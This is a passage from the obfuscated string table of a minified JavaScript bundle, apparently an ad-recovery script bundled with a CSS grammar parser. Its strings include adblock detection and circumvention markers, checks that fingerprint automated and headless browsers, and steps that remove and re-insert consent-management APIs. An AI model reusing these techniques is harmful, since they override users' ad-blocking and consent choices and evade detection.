<media-condition-without-or>]?","btoa","text/javascript","compareByGeneratedPositionsDeflated","tb|rl|bt|lr","as_","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","CDO","xyz|xyz-d50|xyz-d65","googletag cmd unshift failed : ","__tcfapi not found within timeout","../","text/html","<color>+|none","<visual-box>||<length [0,∞]>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","skip-node","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","checkAtruleDescriptorName","__sa_","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","isVisibleIframe","/asn","entries","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Profile is null or undefined","<relative-selector>#","<'min-inline-size'>","tokens","lookupOffsetNonSC","window","nonzero|evenodd","<color>&&<color-stop-angle>?","source","redirected","scheme","fromArray","Condition is expected","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<compound-selector>#","none|proximity|mandatory","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","\n  ","freeze","mismatchLength","knowt.com","isCmpBlockedFinally: ","[<length>|<number>]{1,4}","Number, dimension, ratio or identifier is expected","prelude","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","permission","none|<single-transition-property>#","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","window.external.toString is not a function","is_ads_blocked","replace","unknown","innerText","_isTcfNeeded","content|fixed","Invalid reserved state: ","substring","tokenEnd","https://t.html-load.com","pageview","<complex-selector>#","setPAAPIConfigForGPT","descriptors","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<display-outside>?&&[flow|flow-root]?&&list-item","isEmpty","find","cmpStatus","#adshield","snigel","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<'margin-top'>","closest","<length>{1,2}","__webdriverFunc","followColorScheme","findValueFragments","http:","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","https://static.criteo.net/js/ld/publishertag.prebid.js","none|[weight||style||small-caps||position]","documentElement","scanNumber","MediaQueryList","return this","gpt_disabled","normalize","matcher",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","even","https://","initLogUploadHandler","<single-animation>#","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","() => version","/bq/event","opacity:","<font-weight-absolute>{1,2}","normal|reverse|alternate|alternate-reverse","inventory","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Layer","polarbyte","[<length>{2,3}&&<color>?]","isElementVisibilityHidden","adapi.inlcorp.com","Css","domAutomation","buildID","getLocationFromList","structure","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","attributionsrc","[common-ligatures|no-common-ligatures]","insertData","sleipnir/","span","<declaration-value>","urlGenerate","evalLength","as_backgroundColor","<string> [<integer>|on|off]?","ldoceonline.com","none|all|[digits <integer>?]","replaceSync","Terminate - not allowed running in iframe",'" is expected',"<string>","else","declarators","auto|<string>","<geometry-box>#","Comment","<'width'>","random","adpushup","brightness( <number-percentage> )","<symbol> <symbol>?","originalUrl","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","rightComparison","leader( <leader-type> )","xhr_defer","matchProperty","none|<position-area>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","position:relative;align-items:center;display:flex;","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","cnlwYQ==","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<integer>&&<symbol>","readystatechange","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","https://s.html-load.com","contains","<'margin-bottom'>","Node_textContent","MatchGraph","contentAreaSelectors","<custom-ident> : <integer>+ ;","immediate","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","auto|text|none|contain|all","/report","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","HTMLElement_dataset","SYN_URG","[recoverTcfCMP] __tcfapi rescue","substrToCursor","isCmpBlockedFinally","didomi","svmax","<'right'>","[row|column]||dense","Keyword","<grid-line>","right","invalid protect-id key: ","samsungbrowser","</pre>","Hex digit or question mark is expected","recoverCMP","Forward report url to engineers","state","responseXML",'"><\/script>',"show|hide","[<type-selector>? <subclass-selector>*]!","window.top.apstag.runtime.callCqWrapper","__tcfapiLocator","isGecko","auto-add|add( <integer> )|<integer>","bidsBackHandler","marker-start","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","getAtruleDescriptor","<easing-function>#","rule","player","&id=","normal|small-caps","ar-v1","single|multiple","usedJSHeapSize","j7p.jp","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<'grid-row-gap'> <'grid-column-gap'>?","none|<dashed-ident>#","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","initLogMessageHandler","as_inventories","enums","Must be between 0 and 63: ","port","Integer is expected","removeProperty","[object Intl]","atan2( <calc-sum> , <calc-sum> )","https://img-load.com","limit","command","[restore-rejections] restoreDeferredRejections__nonadblock","<html><head></head><body></body></html>","handlers","offsetAndType","containerId","requestAnimationFrame","<url>|<string>","<svg-length>","walkContext","botd","<length>|<percentage>|auto","</head><body></body></html>","stopPropagation","layer( <layer-name> )","atrulePrelude","maxViewportWidth","flow|flow-root|table|flex|grid|ruby","original","tokenIndex","Node","running|paused","Failed to decode protect-id: id is empty","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","substr","get","lookupType","initMain","reason","Unsupported version: ","replace|add|accumulate","gdprApplies","aps","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","tokenCount","<image>","text-ads","reserved1Output","auto|isolate","https://static.dable.io/dist/plugin.min.js","/negotiate/script-set-value","constructor","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<'margin'>","adms","ltr|rtl","break","Function name must be `url`","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Selector is expected","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","EventTarget_addEventListener","/pagead/drt/ui","Inventory.reinsert","<counter-style-name>","generic","[<function-token> <any-value>? )]|[( <any-value>? )]","wechat","setTargetingForGPTAsync","blocking_acceptable_ads","__isPrebidOnly","Document_querySelector","Please enter the password","onorientationchange","has","[<image>|<string>] [<resolution>||type( <string> )]","[<line-names>|<name-repeat>]+","as_apply_gdpr","self","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","blob:","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","lines","url-not-equal","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","endsWith","supports(","top|bottom|block-start|block-end|inline-start|inline-end","lastChanged","https://securepubads.g.doubleclick.net/tag/js/gpt.js","dump","<length-percentage>{1,2}","send","?as-revalidator=","auto|<integer>{1,3}","<integer>|<length>","add","serif|sans-serif|cursive|fantasy|monospace",'"<", ">", "=" or ")"',"AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","Terminate - not registered in db","parseSourceMapInput","hash-token","HTMLSourceElement","shouldApplyGdpr","HTMLFormElement","rotateZ( [<angle>|<zero>] )","[<page-selector>#]?","$chrome_asyncScriptInfo","!(function(){","GeneralEnclosed","Hyphen minus","inline|block|horizontal|vertical","Boolean","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","HTMLMetaElement","Value","insertBefore","__esModule","<url>|none","Element_removeAttribute","Node_insertBefore","<color-stop-length>|<color-stop-angle>","':' <ident-token>|':' <function-token> <any-value> ')'","getPropertyValue","windowSize","img","auto|loose|normal|strict|anywhere","for","pseudo","<'flex-shrink'>","visibility:","<length>","StyleSheet","abc","svi","circle( [<shape-radius>]? [at <position>]? )","targeting","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","scribd.com","getEvents","run","getBidResponses","[<length>|<percentage>]{1,4}","<bg-clip>#","open-quote|close-quote|no-open-quote|no-close-quote","stringify","reserved1Input","ins","drag|no-drag","replaceState","auto|none|enabled|disabled","attributes","Inventory(","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","domain switch: no src attribute","justify-content","display:none","normal|break-word","positions","<string>|<image>|<custom-ident>","parseAtrulePrelude","3734172soRqET","toStringTag","marginheight","saturate( <number-percentage> )","-webkit-calc(","getEntriesByType","cqb","contain|none|auto","toArray","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<pseudo-page>+|<ident> <pseudo-page>*","<number>|<percentage>","languages","addAtrule_","aria-label","scope","<'inset-block-start'>","direction","/inventory?host=","<wq-name>","apply","data:","fixed","emit","plainchicken.com","start|center|end|baseline|stretch","svmin","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","bind","getOwnPropertyNames","OWptYW53eXF4MHM1NHp1dG82aA==","https://report.ad-shield.cc/","<noscript>","auto|<'border-style'>",", scrollY: ","consumeUntilExclamationMarkOrSemicolon","originalColumn","root|nearest|self","debug","callPhantom","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","about:","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","closed","normal|strong|moderate|none|reduced","banner_ad","next","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","none|<position>#","body","<time>#","marker-end","before","Bad syntax reference: "," or hex digit","10301240uJEYzN","getOutOfPage","isBlocked","nearest|up|down|to-zero","scale( [<number>|<percentage>]#{1,2} )","set","timestamp","nextSibling","DocumentFragment","throw","Event","sdk","<header","larger|smaller","data-sdk","backgroundImage","productSub","<counter()>|<counters()>","document","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","parseContext","createItem","url-path-equal","visibility","auto|none|antialiased|subpixel-antialiased","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","prev","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","__gpp","decode","navigator.productSub is undefined","fetchLater","setHTMLUnsafe","slimerjs","padStart","IdSelector","import","setItem","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","filterNthElements","getAttributeNames","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","check","SECSSOBrowserChrome","window.parent._df.t","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","unhandled exception","dggn","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","fill|contain|cover|none|scale-down","<'caret-color'>||<'caret-shape'>","recover_cmp_region","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","parseRulePrelude","clearInterval","bnh6bg==","/didomi_cmp.js","singleNodeValue","instance","adlib","readSequence","WebKitMediaKeys","ClassSelector","matchAtrulePrelude","<keyframes-name>","async","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","sizes","N is expected","headless_chrome","tail","getType","normal||[size|inline-size]","domain switch: ignore","opacity","<media-not>|<media-and>|<media-or>|<media-in-parens>","lastUrl","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","start|center|space-between|space-around","traffective","<number-zero-one>","[full-width|proportional-width]","[shorter|longer|increasing|decreasing] hue","<number [1,∞]>","mustExcludeStrings","SYN","quizlet.com","<single-animation-direction>#","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","as_window_id","encodeId","matchType","auto|<custom-ident>","auto|start|end|center|baseline|stretch","<'max-height'>","[<url> [format( <string># )]?|local( <family-name> )]#","allocateCursor","Selector","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","String_replace","originalPositionFor","[<container-name>]? <container-condition>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","http://api.dable.io/widgets/","<'border-top-width'>","[AdBlockDetector] Request adblock detected. ","concat","data-owner","Identifier or asterisk is expected","Matching for a tree with var() is not supported","[clip|ellipsis|<string>]{1,2}","IFrame","onmousedown","Spaces","colon-token","<html ","transferSize","num","ORDERED_NODE_ITERATOR_TYPE","consents","[none|<keyframes-name>]#","getAdserverTargeting","xPath","error","HTMLCanvasElement.getContext is not a function","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","nowrap|wrap|wrap-reverse","auth","Invalid mapping: ","-apple-system|BlinkMacSystemFont","_top",") error","some","mixed|upright|sideways","https:","dotted|solid|space|<string>","chromium","version","<'margin-block-start'>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","fromSetString","auto|bullets|numbers|words|spell-out|<counter-style-name>","<ident>","__fxdriver_evaluate","edgios","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","window.parent.parent.confiant.services().onASTAdLoad","translateZ( <length> )","server","none|<image>|<mask-source>","none|both|horizontal|vertical|block|inline","translate( <length-percentage> , <length-percentage>? )","getConfig","XMLHttpRequest","mailto:","Reflect","<'bottom'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","translateY( <length-percentage> )","<'max-width'>","inmobi","toUpperCase","none|mandatory|proximity","jkl","rtt","removed","<supports-condition>","Analytics.event(","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","eatDelim","<'inset'>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Performance.network","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","(-token","clientWidth","20030107","generate","auto|<anchor-name>","boolean","Invalid base64 digit: ","Type","none|<angle>|[x|y|z|<number>{3}]&&<angle>","decodeURIComponent","true","<single-animation-timeline>#","<line-style>","matchAll","matches","logs-partners.coupang.com","isEncodedId","Zm1qeA==","NestingSelector","remove","selected","filter","number","Ratio","cover|contain|entry|exit|entry-crossing|exit-crossing","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","givt_detected","loader","encodedBodySize","document.documentElement.getAttributeNames is not a function","cqw","skip","declarationList","cmVzZXJ2ZWQy","Block","cqmin","Atrule","scroll-position|contents|<custom-ident>","parseWithFallback","langenscheidt.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<'border-top-width'>||<'border-top-style'>||<color>","brave","<percentage>","sepia( <number-percentage> )","fill","fromEntries","removeEventListener","addModule","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<line-style>{1,4}","checkAtruleName","consumeUntilSemicolonIncluded","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","at-keyword-token","positionRule","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","removeItem","<family-name>#","ACK_VISIBLE","sort","preload","systemLanguage","peek","<calc-product> [['+'|'-'] <calc-product>]*","stopImmediatePropagation","r script executed more than once","sendXHR","ZndiaA==","lookupTypeNonSC","[<line-names>? <track-size>]+ <line-names>?","ar-yahoo-v1","<length-percentage>&&hanging?&&each-line?","MozAppearance","text_ads","[AdBlockDetector] Snippet adblock detected","normal|always","event_sample_ratio","findLast","children","Expect a number","<string>|<custom-ident>+","CSSStyleDeclaration","Url or Function is expected","<masking-mode>#","indiatimes.com","getServices","auto|none|scrollbar|-ms-autohiding-scrollbar","window.top._df.t","_fa_","<page-selector-list>","adshield-loaded","Element_id","<blend-mode>#","tcloaded","<number-percentage>{1,4}&&fill?","<dashed-ident>","matchRef","Function","admiral","stack","HTMLStyleElement","selector( <complex-selector> )","urlFilter","<font-stretch-absolute>","<'text-emphasis-style'>||<'text-emphasis-color'>","skewX( [<angle>|<zero>] )","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","contentDocument","normal|italic|oblique <angle>{0,2}","writable","<integer>|auto","frameScript","region","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","element-invisible-selector","[<filter-function>|<url>]+","@@toPrimitive must return a primitive value.",".pages.dev","wrapper","is_tcf_required","findDeclarationValueFragments","<length> <length>?","setTimeout","rgba(247, 248, 224, 0.5)","<'align-content'> <'justify-content'>?","Object","javascript:","List<","scanSpaces","<'margin-inline-end'>","syntax","pubstack","auto||<ratio>","[<predefined-rgb-params>|<xyz-params>]",", Expires in: ","auto|[over|under]&&[right|left]?","thenStack","open","<combinator>? <complex-real-selector>","Failed to get key from: ","clamp( <calc-sum>#{3} )","Range","blocking_ads","_WEBDRIVER_ELEM_CACHE","<relative-real-selector>#","log_version","(E2) Invalid protect url: ","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<'top'>{1,4}","isTcStringResolved","Identifier or parenthesis is expected","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<length-percentage>|<flex>|min-content|max-content|auto","__webdriver_script_function","innerHeight","prependData","getConsentMetadata","HTMLScriptElement","dpi","dmtkcw==","floor","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","flex","fromSourceMap","SharedWorker","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","c204ZmtocndhOTR5MGV1cGoybnEx","trident","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<'margin-block'>","skipUntilBalanced","ndtvprofit.com","fmget_targets","<supports-decl>|<supports-selector-fn>","collapse|separate",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","memoryLimitThreshold","reject","[recoverTcfCMP] inserting ","createDescriptor",'" is a required argument.',"cmd","visit","purpose","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","purpose1 consent error","string","normal|italic|oblique <angle>?","Terminate - non-adblock","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","previousSibling","<length-percentage>|min-content|max-content|auto","filename","country","Too many question marks","MediaSettingsRange","Terminate - profile not found","rch","splice","<percentage>|<length>","<wq-name>|<ns-prefix>? '*'","title (english only)","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<angle>","cqi","https://c.amazon-adsystem.com/aax2/apstag.js","documentElementKeys","text_ad","attachShadow","runImpl","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","fxios/","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","leftComparison","_parent","loaded","url-matched","errorTrace signal unexpected behaviour","gecko","charAt","script_abort","(prefers-color-scheme: dark)","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","Yml4cXJod245emptNTRvMTJmZTBz","Terminate - memory limit threshold","translate3d( <length-percentage> , <length-percentage> , <length> )","cqmax",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"shardingIndex","<line-width>","break-walk","fminer","<position>#","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","insertRule","frame","alpha|luminance|match-source","flat|preserve-3d","ADNXSMediation","char must be length 1","protectHtml","index","trim","window.parent.document.domain;","port1","<keyframe-selector># { <declaration-list> }","ping","Not supported insert-rule | rule: ","browserKind","Combinator","papi","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","SelectorList","<'inset-inline-end'>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","cache_adblock_circumvent_score","localStorage","crios","mod( <calc-sum> , <calc-sum> )","cap","<ray()>|<url>|<basic-shape>","_names","before doesn't belong to list","gpt-rubicon","parseValue","visible|hidden|collapse","eachMapping","exp( <calc-sum> )","toJSON","child|young|old","sign( <calc-sum> )","<page-margin-box-type> '{' <declaration-list> '}'","window.external is undefined","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","setIsTcfNeeded","currentScript","errArgs","/analytics?host=",'" as-key="',"sticky","`, expected `","<length>|<percentage>","clientHeight","as_selected","anymind","AS-ENCODED-VAL","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz"," | ","Unknown node type `","head","Unknown at-rule","<'border-bottom-right-radius'>","ghi","every","addProperty_","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","key","<media-in-parens> [or <media-in-parens>]+","<'margin-inline-start'>","MediaQuery","Brian Paul","url-path-not-equal","baseURI","createSingleNodeList","<calc-value> ['*' <calc-value>|'/' <number>]*","checkStructure","getItem","start|end|center|stretch","<'inset-block-end'>","linear|<cubic-bezier-timing-function>|<step-timing-function>","Unexpected syntax '","<'flex-grow'>",", y: ","3TUNCBa","<length>|thin|medium|thick","Identifier","20MapRhL","config","performance","upright|rotate-left|rotate-right","center","data-src","driver","<'max-inline-size'>","vmin","<bg-image>#","_sources","HTMLIFrameElement","addType_","TypeSelector","WebGLRenderingContext is null","auto|avoid","assign","CSSMozDocumentRule","scroll|fixed|local","startLine","[none|<dashed-ident>]#","getComputedStyle","webkitResolveLocalFileSystemURL","disallowEmpty","__lastWatirAlert","normal|sub|super","raider.io","none|<transform-list>","https://css-load.com","auto|none|text|all","cmVzZXJ2ZWQySW5wdXQ=","male|female|neutral","preconnect","unit","copyScriptElement","append","grippers|none","block|inline|run-in","BotDetector.detect can't be called before BotDetector.collect","[recoverTcfCMP] __tcfloaded_cache hit. Value: "," is blocked","__webdriver_unwrapped","HTMLTemplateElement","mediaType","<boolean-expr[","none|<custom-ident>+","Mesa OffScreen","longestMatch","cmVzZXJ2ZWQx","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","test","profile","Element_innerHTML","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","side_ad","paint( <ident> , <declaration-value>? )","//# sourceURL=rtb_adm.js","elem","String or url() is expected","inset?&&<length>{2,4}&&<color>?","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","true|false","isEncodedUrl"," is not a constructor or null","( <style-condition> )|( <style-feature> )|<general-enclosed>","[<length>|<percentage>|auto]{1,4}","getAttribute","min","<generic>","<an-plus-b>|even|odd","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","getLastListNode","Unknown property","hasAttribute","canvas","createContextualFragment","timeout","_sorted","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","includes","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","location","label","prepend","cp.edl.co.kr","bad-string-token","tag","insertRules","` structure definition","Raw","Unknown type","<number [0,∞]> [/ <number [0,∞]>]?","getVersion","<number-percentage>{1,4} fill?","applySourceMap","doctype","Lexer matching doesn't applicable for custom properties","pubkey","auto|normal|none","window.top.document.domain;","[<length-percentage>|auto]{1,2}|cover|contain","[Bot] bot UA detected, ua=","insertImpl","POST","result","No element indexed by ","normal|<length-percentage>","window.as_location","out_of_page","create","srcdoc","<'margin-inline'>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<alpha-value>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sessionStorage","Comma","FeatureRange","__as_ready_resolve","[<angle>|<side-or-corner>]? , <color-stop-list>","nextState","<'min-block-size'>","onParseError","<xyz-space> [<number>|<percentage>|none]{3}","isUnregistered","focus/","gpt_loaded_time","_Selenium_IDE_Recorder","api.adiostech.com","(function(){","<'align-items'> <'justify-items'>?","timesofindia.indiatimes.com","ensureInit","<mask-reference>#","[object Reflect]","end","repeat","inside|outside","<hex-color>|<absolute-color-function>|<named-color>|transparent","/cdn/adx/open/integration.html","<line-width>{1,4}","/cgi-bin/PelicanC.dll","cache_is_blocking_acceptable_ads","replacingPlaceholders","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[[<integer>|infinite]{2}]#|auto","At-rule `@","trys","useragent","http://127.0.0.1","line","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","$cdc_asdjflasutopfhvcZLmcf","eatIdent","http","<ident-token> : <declaration-value>? ['!' important]?","call","<ns-prefix>? 